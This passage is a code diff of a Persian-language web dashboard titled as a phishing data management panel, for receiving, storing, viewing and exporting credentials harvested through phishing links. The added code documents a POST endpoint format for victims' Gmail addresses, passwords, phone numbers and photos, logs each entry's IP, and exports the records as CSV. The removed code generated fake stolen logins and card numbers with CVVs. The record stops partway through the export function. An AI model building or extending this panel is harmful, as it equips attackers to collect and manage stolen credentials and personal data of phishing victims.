             background: #667eea;
             color: white;
-            border-left-color: #764ba2;
-        }
-
-        .data-type-item .count {
-            float: left;
-            background: rgba(0,0,0,0.1);
-            padding: 2px 8px;
-            border-radius: 12px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-size: 14px;
+            font-weight: 600;
+            transition: all 0.3s;
+        }
+
+        .filter-group button:hover {
+            background: #5a67d8;
+            transform: translateY(-2px);
+        }
+
+        /* API Section */
+        .api-section {
+            background: #f8f9fa;
+            border-radius: 10px;
+            padding: 15px;
+            margin-top: 20px;
+        }
+
+        .api-section h3 {
+            color: #333;
+            font-size: 16px;
+            margin-bottom: 10px;
+        }
+
+        .api-url {
+            background: #e9ecef;
+            padding: 12px;
+            border-radius: 5px;
+            font-family: monospace;
             font-size: 12px;
-        }
-
-        .data-type-item.active .count {
-            background: rgba(255,255,255,0.2);
+            word-break: break-all;
+            margin-bottom: 10px;
+            direction: ltr;
+            text-align: left;
+        }
+
+        .copy-btn {
+            background: #28a745;
+            color: white;
+            border: none;
+            padding: 8px 15px;
+            border-radius: 5px;
+            cursor: pointer;
+            font-size: 13px;
+            width: 100%;
         }
 
         /* Main Panel */
@@ -163,107 +173,91 @@
             background: white;
             border-radius: 15px;
             padding: 20px;
-            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
-        }
-
-        .panel-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 20px;
-            padding-bottom: 15px;
-            border-bottom: 2px solid #f0f0f0;
-        }
-
-        .panel-header h2 {
-            color: #333;
-            font-size: 24px;
-        }
-
-        .panel-actions {
+            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
+        }
+
+        .tabs {
             display: flex;
             gap: 10px;
-        }
-
-        .action-btn {
-            padding: 10px 15px;
+            margin-bottom: 20px;
+            border-bottom: 2px solid #e9ecef;
+            padding-bottom: 10px;
+        }
+
+        .tab {
+            padding: 10px 20px;
+            background: #f8f9fa;
+            border: none;
+            border-radius: 5px 5px 0 0;
+            cursor: pointer;
+            font-size: 14px;
+            font-weight: 600;
+            color: #666;
+            transition: all 0.3s;
+        }
+
+        .tab.active {
+            background: #667eea;
+            color: white;
+        }
+
+        .tab:hover {
+            background: #e9ecef;
+        }
+
+        .tab.active:hover {
+            background: #5a67d8;
+        }
+
+        /* Controls */
+        .controls {
+            display: flex;
+            gap: 10px;
+            margin-bottom: 20px;
+            flex-wrap: wrap;
+        }
+
+        .control-btn {
+            padding: 10px 20px;
             border: none;
             border-radius: 5px;
             cursor: pointer;
+            font-size: 14px;
             font-weight: 600;
             transition: all 0.3s;
         }
 
-        .action-btn.primary {
-            background: #667eea;
+        .control-btn.export {
+            background: #28a745;
             color: white;
         }
 
-        .action-btn.primary:hover {
-            background: #5a67d8;
-        }
-
-        .action-btn.success {
-            background: #48bb78;
+        .control-btn.delete {
+            background: #dc3545;
             color: white;
         }
 
-        .action-btn.success:hover {
-            background: #38a169;
-        }
-
-        .action-btn.danger {
-            background: #f56565;
+        .control-btn.refresh {
+            background: #007bff;
             color: white;
         }
 
-        .action-btn.danger:hover {
-            background: #e53e3e;
-        }
-
-        .action-btn.warning {
-            background: #ed8936;
-            color: white;
-        }
-
-        .action-btn.warning:hover {
-            background: #dd6b20;
-        }
-
-        /* Search Bar */
-        .search-bar {
-            margin-bottom: 20px;
-            display: flex;
-            gap: 10px;
-        }
-
-        .search-bar input {
+        .control-btn:hover {
+            transform: translateY(-2px);
+            opacity: 0.9;
+        }
+
+        .search-box {
             flex: 1;
-            padding: 12px;
-            border: 2px solid #e2e8f0;
-            border-radius: 8px;
+            padding: 10px;
+            border: 1px solid #ddd;
+            border-radius: 5px;
             font-size: 14px;
         }
 
-        .search-bar input:focus {
-            outline: none;
-            border-color: #667eea;
-        }
-
-        .search-bar button {
-            padding: 12px 20px;
-            background: #667eea;
-            color: white;
-            border: none;
-            border-radius: 8px;
-            cursor: pointer;
-        }
-
         /* Data Table */
-        .data-table-container {
+        .data-table {
             overflow-x: auto;
-            max-height: 500px;
-            overflow-y: auto;
         }
 
         table {
@@ -278,183 +272,160 @@
             font-weight: 600;
             color: #333;
             border-bottom: 2px solid #dee2e6;
-            position: sticky;
-            top: 0;
-            background: #f8f9fa;
-            z-index: 10;
+            font-size: 14px;
         }
 
         td {
             padding: 15px;
-            border-bottom: 1px solid #e2e8f0;
-            color: #4a5568;
+            border-bottom: 1px solid #dee2e6;
+            color: #666;
+            font-size: 13px;
         }
 
         tr:hover {
-            background: #f7fafc;
-        }
-
-        .image-preview {
-            width: 50px;
-            height: 50px;
-            border-radius: 5px;
-            object-fit: cover;
+            background: #f8f9fa;
+        }
+
+        .empty-state {
+            text-align: center;
+            padding: 60px;
+            color: #999;
+        }
+
+        .empty-state i {
+            font-size: 60px;
+            margin-bottom: 20px;
+            color: #ddd;
+        }
+
+        .badge {
+            padding: 3px 8px;
+            border-radius: 3px;
+            font-size: 11px;
+            font-weight: 600;
+        }
+
+        .badge.success {
+            background: #d4edda;
+            color: #155724;
+        }
+
+        .badge.warning {
+            background: #fff3cd;
+            color: #856404;
+        }
+
+        .badge.info {
+            background: #d1ecf1;
+            color: #0c5460;
+        }
+
+        .view-btn {
+            background: #007bff;
+            color: white;
+            border: none;
+            padding: 5px 10px;
+            border-radius: 3px;
             cursor: pointer;
-        }
-
-        .password-field {
-            font-family: monospace;
-            background: #f0f0f0;
-            padding: 5px;
+            font-size: 11px;
+        }
+
+        .delete-btn {
+            background: #dc3545;
+            color: white;
+            border: none;
+            padding: 5px 10px;
             border-radius: 3px;
-        }
-
-        .status-badge {
-            padding: 5px 10px;
-            border-radius: 20px;
-            font-size: 12px;
-            font-weight: 600;
-        }
-
-        .status-badge.success {
-            background: #c6f6d5;
-            color: #22543d;
-        }
-
-        .status-badge.warning {
-            background: #feebc8;
-            color: #744210;
-        }
-
-        .status-badge.danger {
-            background: #fed7d7;
-            color: #742a2a;
-        }
-
-        .action-icons {
-            display: flex;
-            gap: 10px;
-        }
-
-        .action-icon {
             cursor: pointer;
-            color: #718096;
-            transition: color 0.3s;
-        }
-
-        .action-icon:hover {
-            color: #667eea;
-        }
-
-        .action-icon.delete:hover {
-            color: #f56565;
-        }
-
-        /* Image Modal */
+            font-size: 11px;
+        }
+
+        /* Modal */
         .modal {
             display: none;
             position: fixed;
             top: 0;
             left: 0;
-            right: 0;
-            bottom: 0;
-            background: rgba(0,0,0,0.8);
-            z-index: 1000;
-            justify-content: center;
-            align-items: center;
-        }
-
-        .modal.active {
-            display: flex;
-        }
-
-        .modal-content {
-            max-width: 90%;
-            max-height: 90%;
-        }
-
-        .modal-content img {
             width: 100%;
             height: 100%;
-            object-fit: contain;
-        }
-
-        .modal-close {
-            position: absolute;
+            background: rgba(0,0,0,0.5);
+            z-index: 1000;
+        }
+
+        .modal-content {
+            background: white;
+            width: 90%;
+            max-width: 500px;
+            margin: 50px auto;
+            border-radius: 15px;
+            padding: 25px;
+        }
+
+        .modal-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            margin-bottom: 20px;
+        }
+
+        .modal-header h3 {
+            color: #333;
+        }
+
+        .close {
+            font-size: 24px;
+            cursor: pointer;
+            color: #999;
+        }
+
+        .modal-body {
+            margin-bottom: 20px;
+        }
+
+        .detail-item {
+            margin-bottom: 15px;
+        }
+
+        .detail-item label {
+            display: block;
+            margin-bottom: 5px;
+            color: #666;
+            font-size: 12px;
+        }
+
+        .detail-item .value {
+            background: #f8f9fa;
+            padding: 10px;
+            border-radius: 5px;
+            font-size: 14px;
+            word-break: break-all;
+        }
+
+        /* Notification */
+        .notification {
+            position: fixed;
             top: 20px;
-            right: 20px;
-            color: white;
-            font-size: 30px;
-            cursor: pointer;
-        }
-
-        /* Charts Section */
-        .charts-section {
-            display: grid;
-            grid-template-columns: repeat(2, 1fr);
-            gap: 30px;
-            margin-top: 30px;
-        }
-
-        .chart-card {
+            left: 50%;
+            transform: translateX(-50%);
             background: white;
-            border-radius: 15px;
-            padding: 20px;
-            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
-        }
-
-        .chart-card h3 {
             color: #333;
-            margin-bottom: 20px;
-            padding-bottom: 10px;
-            border-bottom: 2px solid #667eea;
-        }
-
-        .chart-container {
-            height: 300px;
-            position: relative;
-        }
-
-        /* Export Panel */
-        .export-panel {
-            background: white;
-            border-radius: 15px;
-            padding: 20px;
-            margin-top: 30px;
-            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
-        }
-
-        .export-panel h3 {
-            color: #333;
-            margin-bottom: 20px;
-            padding-bottom: 10px;
-            border-bottom: 2px solid #667eea;
-        }
-
-        .export-options {
-            display: grid;
-            grid-template-columns: repeat(4, 1fr);
-            gap: 20px;
-        }
-
-        .export-option {
-            background: #f8f9fa;
-            padding: 20px;
-            border-radius: 10px;
-            text-align: center;
-            cursor: pointer;
-            transition: all 0.3s;
-        }
-
-        .export-option:hover {
-            background: #667eea;
-            color: white;
-            transform: translateY(-5px);
-        }
-
-        .export-option i {
-            font-size: 36px;
-            margin-bottom: 10px;
+            padding: 15px 25px;
+            border-radius: 5px;
+            box-shadow: 0 3px 15px rgba(0,0,0,0.2);
+            z-index: 1001;
+            display: none;
+        }
+
+        .notification.success {
+            background: #d4edda;
+            color: #155724;
+            border: 1px solid #c3e6cb;
+        }
+
+        .notification.error {
+            background: #f8d7da;
+            color: #721c24;
+            border: 1px solid #f5c6cb;
         }
 
         /* Responsive */
@@ -466,14 +437,6 @@
             .stats-container {
                 grid-template-columns: repeat(2, 1fr);
             }
-
-            .charts-section {
-                grid-template-columns: 1fr;
-            }
-
-            .export-options {
-                grid-template-columns: repeat(2, 1fr);
-            }
         }
 
         @media (max-width: 768px) {
@@ -481,42 +444,43 @@
                 grid-template-columns: 1fr;
             }
 
-            .panel-header {
+            .controls {
                 flex-direction: column;
-                gap: 10px;
-            }
-
-            .export-options {
-                grid-template-columns: 1fr;
+            }
+
+            .search-box {
+                width: 100%;
             }
         }
     </style>
-    <!-- Chart.js for graphs -->
-    <script src="https://cdn.jsdelivr.net/npm/chart.js"></script>
 </head>
 <body>
     <div class="container">
         <!-- Header -->
         <div class="header">
             <h1>📊 پنل مدیریت اطلاعات فیشینگ</h1>
-            <p>سیستم جمع‌آوری و مدیریت اطلاعات فیشینگ | Phishing Data Collection Panel</p>
-            
-            <div class="stats-container">
-                <div class="stat-card">
-                    <div class="stat-value" id="totalRecords">0</div>
-                    <div class="stat-label">کل رکوردها</div>
-                </div>
-                <div class="stat-card">
-                    <div class="stat-value" id="totalImages">0</div>
-                    <div class="stat-label">عکس‌ها</div>
-                </div>
-                <div class="stat-card">
-                    <div class="stat-value" id="totalPasswords">0</div>
-                    <div class="stat-label">رمز عبور</div>
-                </div>
-                <div class="stat-card">
-                    <div class="stat-value" id="totalEmails">0</div>
-                    <div class="stat-label">ایمیل‌ها</div>
+            <p>دریافت و ذخیره اطلاعات ارسالی از لینک‌های فیشینگ</p>
+            
+            <div class="stats-container" id="statsContainer">
+                <div class="stat-box">
+                    <h3>کل اطلاعات</h3>
+                    <div class="number" id="totalRecords">0</div>
+                </div>
+                <div class="stat-box">
+                    <h3>جیمیل‌ها</h3>
+                    <div class="number" id="totalGmails">0</div>
+                </div>
+                <div class="stat-box">
+                    <h3>شماره‌ها</h3>
+                    <div class="number" id="totalPhones">0</div>
+                </div>
+                <div class="stat-box">
+                    <h3>عکس‌ها</h3>
+                    <div class="number" id="totalPhotos">0</div>
+                </div>
+                <div class="stat-box">
+                    <h3>آخرین دریافت</h3>
+                    <div class="number" id="lastReceived">-</div>
                 </div>
             </div>
         </div>
@@ -525,75 +489,93 @@
         <div class="main-content">
             <!-- Sidebar -->
             <div class="sidebar">
-                <h3>📁 دسته‌بندی اطلاعات</h3>
-                <ul class="data-type-list">
-                    <li class="data-type-item active" onclick="filterData('all')">
-                        همه اطلاعات
-                        <span class="count" id="allCount">0</span>
-                    </li>
-                    <li class="data-type-item" onclick="filterData('passwords')">
-                        رمزهای عبور
-                        <span class="count" id="passwordsCount">0</span>
-                    </li>
-                    <li class="data-type-item" onclick="filterData('emails')">
-                        ایمیل‌ها
-                        <span class="count" id="emailsCount">0</span>
-                    </li>
-                    <li class="data-type-item" onclick="filterData('phones')">
-                        شماره تلفن‌ها
-                        <span class="count" id="phonesCount">0</span>
-                    </li>
-                    <li class="data-type-item" onclick="filterData('addresses')">
-                        آدرس‌ها
-                        <span class="count" id="addressesCount">0</span>
-                    </li>
-                    <li class="data-type-item" onclick="filterData('images')">
-                        عکس‌ها
-                        <span class="count" id="imagesCount">0</span>
-                    </li>
-                    <li class="data-type-item" onclick="filterData('cards')">
-                        اطلاعات بانکی
-                        <span class="count" id="cardsCount">0</span>
-                    </li>
-                </ul>
+                <h2>🔧 تنظیمات و فیلتر</h2>
+                
+                <div class="filter-group">
+                    <label>فیلتر بر اساس نوع</label>
+                    <select id="filterType">
+                        <option value="all">همه</option>
+                        <option value="gmail">جیمیل</option>
+                        <option value="password">رمز عبور</option>
+                        <option value="phone">شماره تلفن</option>
+                        <option value="photo">عکس</option>
+                    </select>
+                </div>
+
+                <div class="filter-group">
+                    <label>فیلتر بر اساس تاریخ</label>
+                    <input type="date" id="filterDate">
+                </div>
+
+                <div class="filter-group">
+                    <label>جستجو</label>
+                    <input type="text" id="searchInput" placeholder="جستجو در اطلاعات...">
+                </div>
+
+                <div class="filter-group">
+                    <button onclick="applyFilters()">اعمال فیلتر</button>
+                </div>
+
+                <div class="api-section">
+                    <h3>📡 لینک دریافت اطلاعات</h3>
+                    <div class="api-url" id="apiUrl">https://your-panel.com/api/receive</div>
+                    <button class="copy-btn" onclick="copyApiUrl()">📋 کپی لینک</button>
+                    
+                    <div style="margin-top: 15px;">
+                        <h4>📝 روش ارسال:</h4>
+                        <pre style="background: #e9ecef; padding: 10px; border-radius: 5px; font-size: 11px; direction: ltr; text-align: left;">
+POST /api/receive
+Content-Type: application/json
+
+{
+    "type": "gmail|password|phone|photo",
+    "data": "value",
+    "source": "page_url",
+    "timestamp": "2024-01-01T12:00:00Z"
+}
+                        </pre>
+                    </div>
+                </div>
             </div>
 
             <!-- Main Panel -->
             <div class="main-panel">
-                <div class="panel-header">
-                    <h2 id="panelTitle">همه اطلاعات</h2>
-                    <div class="panel-actions">
-                        <button class="action-btn primary" onclick="refreshData()">🔄 بروزرسانی</button>
-                        <button class="action-btn success" onclick="exportData('json')">📥 خروجی JSON</button>
-                        <button class="action-btn warning" onclick="exportData('csv')">📥 خروجی CSV</button>
-                        <button class="action-btn danger" onclick="clearAllData()">🗑️ پاک کردن همه</button>
-                    </div>
-                </div>
-
-                <!-- Search Bar -->
-                <div class="search-bar">
-                    <input type="text" id="searchInput" placeholder="جستجو در اطلاعات...">
-                    <button onclick="searchData()">🔍 جستجو</button>
-                </div>
-
-                <!-- Data Table -->
-                <div class="data-table-container" id="dataTableContainer">
-                    <table id="dataTable">
+                <div class="tabs">
+                    <button class="tab active" onclick="switchTab('all')">همه</button>
+                    <button class="tab" onclick="switchTab('gmails')">جیمیل‌ها</button>
+                    <button class="tab" onclick="switchTab('passwords')">رمزها</button>
+                    <button class="tab" onclick="switchTab('phones')">شماره‌ها</button>
+                    <button class="tab" onclick="switchTab('photos')">عکس‌ها</button>
+                </div>
+
+                <div class="controls">
+                    <input type="text" class="search-box" id="mainSearch" placeholder="جستجو..." onkeyup="searchData()">
+                    <button class="control-btn refresh" onclick="loadData()">🔄 به‌روزرسانی</button>
+                    <button class="control-btn export" onclick="exportData()">📥 خروجی Excel</button>
+                    <button class="control-btn delete" onclick="clearAllData()">🗑️ پاک کردن همه</button>
+                </div>
+
+                <div class="data-table" id="dataTable">
+                    <table>
                         <thead>
                             <tr>
                                 <th>#</th>
                                 <th>نوع</th>
                                 <th>اطلاعات</th>
+                                <th>منبع</th>
+                                <th>آی‌پی</th>
                                 <th>تاریخ</th>
-                                <th>IP</th>
-                                <th>وضعیت</th>
                                 <th>عملیات</th>
                             </tr>
                         </thead>
-                        <tbody id="tableBody">
+                        <tbody id="dataBody">
                             <tr>
-                                <td colspan="7" style="text-align: center; padding: 50px;">
-                                    در حال بارگذاری اطلاعات...
+                                <td colspan="7">
+                                    <div class="empty-state">
+                                        <div>📭</div>
+                                        <h3>هیچ اطلاعاتی یافت نشد</h3>
+                                        <p>منتظر دریافت اطلاعات از لینک فیشینگ باشید</p>
+                                    </div>
                                 </td>
                             </tr>
                         </tbody>
@@ -601,188 +583,54 @@
                 </div>
             </div>
         </div>
-
-        <!-- Charts Section -->
-        <div class="charts-section">
-            <div class="chart-card">
-                <h3>📊 توزیع اطلاعات</h3>
-                <div class="chart-container">
-                    <canvas id="distributionChart"></canvas>
-                </div>
+    </div>
+
+    <!-- Detail Modal -->
+    <div class="modal" id="detailModal">
+        <div class="modal-content">
+            <div class="modal-header">
+                <h3>🔍 جزئیات اطلاعات</h3>
+                <span class="close" onclick="closeModal()">&times;</span>
             </div>
-            <div class="chart-card">
-                <h3>📈 روند دریافت اطلاعات</h3>
-                <div class="chart-container">
-                    <canvas id="trendChart"></canvas>
-                </div>
-            </div>
-        </div>
-
-        <!-- Export Panel -->
-        <div class="export-panel">
-            <h3>📤 خروجی‌گیری پیشرفته</h3>
-            <div class="export-options">
-                <div class="export-option" onclick="exportData('json')">
-                    <div>📄</div>
-                    <div>JSON</div>
-                </div>
-                <div class="export-option" onclick="exportData('csv')">
-                    <div>📊</div>
-                    <div>CSV</div>
-                </div>
-                <div class="export-option" onclick="exportData('xml')">
-                    <div>📑</div>
-                    <div>XML</div>
-                </div>
-                <div class="export-option" onclick="exportData('sql')">
-                    <div>🗄️</div>
-                    <div>SQL</div>
-                </div>
+            <div class="modal-body" id="modalBody">
+                <!-- Dynamic content -->
             </div>
         </div>
     </div>
 
-    <!-- Image Modal -->
-    <div class="modal" id="imageModal" onclick="closeModal()">
-        <span class="modal-close">&times;</span>
-        <div class="modal-content">
-            <img id="modalImage" src="" alt="Preview">
-        </div>
-    </div>
+    <!-- Notification -->
+    <div class="notification" id="notification"></div>
 
     <script>
         // کلید ذخیره‌سازی
         const STORAGE_KEY = 'phishing_data';
         
-        // داده‌های نمونه
-        let allData = [];
-        let filteredData = [];
-        let currentFilter = 'all';
-        let charts = {};
-
-        // تابع‌های کمکی
-        function generateId() {
-            return Date.now() + Math.random().toString(36);
-        }
-
-        // بارگذاری داده‌ها
+        // آرایه اطلاعات
+        let data = [];
+        let currentTab = 'all';
+
+        // بارگذاری اطلاعات
         function loadData() {
             const savedData = localStorage.getItem(STORAGE_KEY);
-            if (savedData) {
-                allData = JSON.parse(savedData);
-            } else {
-                // داده‌های نمونه برای نمایش
-                allData = generateSampleData();
-                saveData();
-            }
-            
-            filteredData = allData;
+            data = savedData ? JSON.parse(savedData) : [];
+            displayData();
             updateStats();
-            displayData();
-            updateCharts();
-        }
-
-        // تولید داده‌های نمونه
-        function generateSampleData() {
-            const sampleData = [];
-            const types = ['password', 'email', 'phone', 'address', 'image', 'card'];
-            const statuses = ['success', 'warning', 'danger'];
-            
-            for (let i = 1; i <= 50; i++) {
-                const type = types[Math.floor(Math.random() * types.length)];
-                const date = new Date();
-                date.setDate(date.getDate() - Math.floor(Math.random() * 30));
-                
-                let info = {};
-                switch(type) {
-                    case 'password':
-                        info = {
-                            username: `user${i}@gmail.com`,
-                            password: `password${i}123`,
-                            service: ['gmail', 'facebook', 'instagram', 'twitter'][Math.floor(Math.random() * 4)]
-                        };
-                        break;
-                    case 'email':
-                        info = {
-                            email: `user${i}@gmail.com`,
-                            password: `pass${i}123`,
-                            provider: 'gmail'
-                        };
-                        break;
-                    case 'phone':
-                        info = {
-                            number: `079${Math.floor(Math.random() * 10000000).toString().padStart(7, '0')}`,
-                            operator: 'روشن',
-                            model: 'Samsung Galaxy'
-                        };
-                        break;
-                    case 'image':
-                        info = {
-                            url: `https://picsum.photos/200/300?random=${i}`,
-                            filename: `photo_${i}.jpg`,
-                            size: Math.floor(Math.random() * 5000) + 'KB'
-                        };
-                        break;
-                    case 'card':
-                        info = {
-                            number: `6219${Math.floor(Math.random() * 1000000000000).toString().padStart(12, '0')}`,
-                            cvv: Math.floor(Math.random() * 900 + 100),
-                            expire: '12/25'
-                        };
-                        break;
-                    case 'address':
-                        info = {
-                            fullAddress: `کابل، خیابان ${i}، کوچه ${i}`,
-                            city: 'کابل',
-                            country: 'افغانستان'
-                        };
-                        break;
-                }
-                
-                sampleData.push({
-                    id: generateId(),
-                    type: type,
-                    info: info,
-                    timestamp: date.toISOString(),
-                    ip: `192.168.1.${Math.floor(Math.random() * 255)}`,
-                    status: statuses[Math.floor(Math.random() * statuses.length)],
-                    userAgent: navigator.userAgent
-                });
-            }
-            
-            return sampleData;
-        }
-
-        // ذخیره داده‌ها
-        function saveData() {
-            localStorage.setItem(STORAGE_KEY, JSON.stringify(allData));
-        }
-
-        // به‌روزرسانی آمار
-        function updateStats() {
-            document.getElementById('totalRecords').textContent = allData.length;
-            document.getElementById('totalImages').textContent = allData.filter(d => d.type === 'image').length;
-            document.getElementById('totalPasswords').textContent = allData.filter(d => d.type === 'password' || d.type === 'email').length;
-            document.getElementById('totalEmails').textContent = allData.filter(d => d.type === 'email').length;
-            
-            document.getElementById('allCount').textContent = allData.length;
-            document.getElementById('passwordsCount').textContent = allData.filter(d => d.type === 'password').length;
-            document.getElementById('emailsCount').textContent = allData.filter(d => d.type === 'email').length;
-            document.getElementById('phonesCount').textContent = allData.filter(d => d.type === 'phone').length;
-            document.getElementById('addressesCount').textContent = allData.filter(d => d.type === 'address').length;
-            document.getElementById('imagesCount').textContent = allData.filter(d => d.type === 'image').length;
-            document.getElementById('cardsCount').textContent = allData.filter(d => d.type === 'card').length;
-        }
-
-        // نمایش داده‌ها در جدول
+        }
+
+        // نمایش اطلاعات
         function displayData() {
-            const tbody = document.getElementById('tableBody');
+            const tbody = document.getElementById('dataBody');
+            let filteredData = filterData();
             
             if (filteredData.length === 0) {
                 tbody.innerHTML = `
                     <tr>
-                        <td colspan="7" style="text-align: center; padding: 50px;">
-                            هیچ اطلاعاتی یافت نشد
+                        <td colspan="7">
+                            <div class="empty-state">
+                                <div>📭</div>
+                                <h3>هیچ اطلاعاتی یافت نشد</h3>
+                                <p>منتظر دریافت اطلاعات از لینک فیشینگ باشید</p>
+                            </div>
                         </td>
                     </tr>
                 `;
@@ -790,70 +638,20 @@
             }
 
             let html = '';
-            filteredData.slice(0, 50).forEach((item, index) => {
-                let infoDisplay = '';
-                switch(item.type) {
-                    case 'password':
-                        infoDisplay = `
-                            <div><strong>${item.info.service || 'Unknown'}:</strong></div>
-                            <div>${item.info.username || item.info.email}</div>
-                            <div class="password-field">${item.info.password}</div>
-                        `;
-                        break;
-                    case 'email':
-                        infoDisplay = `
-                            <div><strong>Gmail:</strong> ${item.info.email}</div>
-                            <div class="password-field">${item.info.password}</div>
-                        `;
-                        break;
-                    case 'phone':
-                        infoDisplay = `
-                            <div><strong>${item.info.operator}:</strong> ${item.info.number}</div>
-                            <div>${item.info.model}</div>
-                        `;
-                        break;
-                    case 'image':
-                        infoDisplay = `
-                            <img src="${item.info.url}" class="image-preview" onclick="showImage('${item.info.url}')">
-                            <div>${item.info.filename}</div>
-                        `;
-                        break;
-                    case 'card':
-                        infoDisplay = `
-                            <div>💳 ${item.info.number.slice(0,4)} **** **** ${item.info.number.slice(-4)}</div>
-                            <div>CVV: ${item.info.cvv} | Exp: ${item.info.expire}</div>
-                        `;
-                        break;
-                    case 'address':
-                        infoDisplay = `
-                            <div>${item.info.fullAddress}</div>
-                            <div>${item.info.city}, ${item.info.country}</div>
-                        `;
-                        break;
-                }
-                
+            filteredData.forEach((item, index) => {
                 html += `
                     <tr>
                         <td>${index + 1}</td>
                         <td>
-                            <span class="status-badge ${getTypeClass(item.type)}">
-                                ${getTypeName(item.type)}
-                            </span>
+                            <span class="badge ${getBadgeClass(item.type)}">${getTypeName(item.type)}</span>
                         </td>
-                        <td>${infoDisplay}</td>
-                        <td>${new Date(item.timestamp).toLocaleDateString('fa-IR')}</td>
-                        <td>${item.ip}</td>
+                        <td>${truncateText(item.data, 50)}</td>
+                        <td>${item.source || '-'}</td>
+                        <td>${item.ip || '-'}</td>
+                        <td>${new Date(item.timestamp).toLocaleString('fa-IR')}</td>
                         <td>
-                            <span class="status-badge ${item.status}">
-                                ${getStatusName(item.status)}
-                            </span>
-                        </td>
-                        <td>
-                            <div class="action-icons">
-                                <span class="action-icon" onclick="viewDetails('${item.id}')">👁️</span>
-                                <span class="action-icon delete" onclick="deleteItem('${item.id}')">🗑️</span>
-                                <span class="action-icon" onclick="downloadItem('${item.id}')">📥</span>
-                            </div>
+                            <button class="view-btn" onclick="viewDetails(${index})">نمایش</button>
+                            <button class="delete-btn" onclick="deleteItem(${index})">حذف</button>
                         </td>
                     </tr>
                 `;
@@ -862,309 +660,282 @@
             tbody.innerHTML = html;
         }
 
-        function getTypeClass(type) {
-            const classes = {
-                'password': 'danger',
-                'email': 'warning',
-                'phone': 'success',
-                'image': 'success',
-                'card': 'danger',
-                'address': 'warning'
-            };
-            return classes[type] || 'warning';
-        }
-
-        function getTypeName(type) {
-            const names = {
-                'password': 'رمز عبور',
-                'email': 'ایمیل',
-                'phone': 'شماره تلفن',
-                'image': 'عکس',
-                'card': 'اطلاعات بانکی',
-                'address': 'آدرس'
-            };
-            return names[type] || type;
-        }
-
-        function getStatusName(status) {
-            const names = {
-                'success': 'تأیید شده',
-                'warning': 'در انتظار',
-                'danger': 'مشکوک'
-            };
-            return names[status] || status;
-        }
-
-        // فیلتر کردن داده‌ها
-        function filterData(type) {
-            currentFilter = type;
-            
-            document.querySelectorAll('.data-type-item').forEach(item => {
-                item.classList.remove('active');
-            });
-            event.target.classList.add('active');
-            
-            if (type === 'all') {
-                filteredData = allData;
-                document.getElementById('panelTitle').textContent = 'همه اطلاعات';
-            } else {
-                filteredData = allData.filter(item => item.type === type.slice(0, -1));
-                document.getElementById('panelTitle').textContent = getTypeName(type.slice(0, -1)) + 'ها';
-            }
+        // به‌روزرسانی آمار
+        function updateStats() {
+            document.getElementById('totalRecords').textContent = data.length;
+            
+            const gmails = data.filter(item => item.type === 'gmail').length;
+            const passwords = data.filter(item => item.type === 'password').length;
+            const phones = data.filter(item => item.type === 'phone').length;
+            const photos = data.filter(item => item.type === 'photo').length;
+            
+            document.getElementById('totalGmails').textContent = gmails;
+            document.getElementById('totalPhones').textContent = phones;
+            document.getElementById('totalPhotos').textContent = photos;
+            
+            if (data.length > 0) {
+                const lastItem = data[data.length - 1];
+                document.getElementById('lastReceived').textContent = 
+                    new Date(lastItem.timestamp).toLocaleDateString('fa-IR');
+            }
+        }
+
+        // دریافت اطلاعات جدید (API Endpoint)
+        function receiveData(newData) {
+            // اضافه کردن آی‌پی و زمان
+            newData.timestamp = new Date().toISOString();
+            newData.ip = getClientIP();
+            
+            data.push(newData);
+            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
             
             displayData();
-        }
-
-        // جستجو
-        function searchData() {
-            const query = document.getElementById('searchInput').value.toLowerCase();
-            
-            if (!query) {
-                filterData(currentFilter);
-                return;
-            }
-            
-            filteredData = allData.filter(item => {
-                return JSON.stringify(item.info).toLowerCase().includes(query) ||
-                       item.ip.includes(query);
-            });
-            
-            displayData();
-        }
-
-        // نمایش عکس
-        function showImage(url) {
-            document.getElementById('modalImage').src = url;
-            document.getElementById('imageModal').classList.add('active');
-        }
-
+            updateStats();
+            
+            showNotification('اطلاعات جدید دریافت شد', 'success');
+            
+            return { status: 'success', message: 'Data received' };
+        }
+
+        // نمایش جزئیات
+        function viewDetails(index) {
+            const item = data[index];
+            const modal = document.getElementById('detailModal');
+            const modalBody = document.getElementById('modalBody');
+            
+            let details = '';
+            for (let [key, value] of Object.entries(item)) {
+                details += `
+                    <div class="detail-item">
+                        <label>${key}:</label>
+                        <div class="value">${value}</div>
+                    </div>
+                `;
+            }
+            
+            modalBody.innerHTML = details;
+            modal.style.display = 'block';
+        }
+
+        // بستن مودال
         function closeModal() {
-            document.getElementById('imageModal').classList.remove('active');
+            document.getElementById('detailModal').style.display = 'none';
         }
 
         // حذف آیتم
-        function deleteItem(id) {
+        function deleteItem(index) {
             if (confirm('آیا از حذف این مورد اطمینان دارید؟')) {
-                allData = allData.filter(item => item.id !== id);
-                saveData();
-                filterData(currentFilter);
+                data.splice(index, 1);
+                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
+                displayData();
                 updateStats();
-                updateCharts();
+                showNotification('مورد با موفقیت حذف شد', 'success');
             }
         }
 
         // پاک کردن همه
         function clearAllData() {
             if (confirm('آیا از پاک کردن تمام اطلاعات اطمینان دارید؟')) {
-                allData = [];
-                saveData();
-                filterData('all');
+                data = [];
+                localStorage.removeItem(STORAGE_KEY);
+                displayData();
                 updateStats();
-                updateCharts();
-            }
-        }
-
-        // بروزرسانی
-        function refreshData() {
+                showNotification('تمام اطلاعات پاک شد', 'success');
+            }
+        }
+
+        // خروجی Excel
+        function exportData() {
+            if (data.length === 0) {
+                showNotification('اطلاعاتی برای خروجی وجود ندارد', 'error');
+                return;
+            }
+
+            let csv = 'نوع,اطلاعات,منبع,آی‌پی,تاریخ\n';
+            
+            data.forEach(item => {
+                csv += `"${item.type}","${item.data}","${item.source || ''}","${item.ip || ''}","${new Date(item.timestamp).toLocaleString('fa-IR')}"\n`;
+            });
+
+            const blob = new Blob(['\uFEFF' + csv], { type: 'text/csv;charset=utf-8;' });
+            const link = document.createElement('a');
+            const url = URL.createObjectURL(blob);
+            
+            link.setAttribute('href', url);
+            link.setAttribute('download', `phishing_data_${new Date().toISOString().split('T')[0]}.csv`);
+            link.style.visibility = 'hidden';
+            
